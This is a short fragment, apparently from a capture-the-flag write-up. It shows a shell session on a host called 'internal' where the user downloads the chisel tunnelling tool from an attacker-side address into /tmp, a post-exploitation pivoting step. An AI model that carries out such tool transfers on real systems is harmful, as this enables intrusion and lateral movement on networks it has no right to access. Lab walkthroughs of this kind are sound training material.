 aubreanna@internal:/tmp$ wget 10.8.100.91/chisel
--2023-08-19 10:01:03--  http://10.8.100.91/chisel
Connecting to 10.8.100.91:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[===================================
2023-08-19 10:01:07 (2.06 MB/s) - ‘chisel’ saved [8384512/8384512]
aubreanna@internal:/tmp$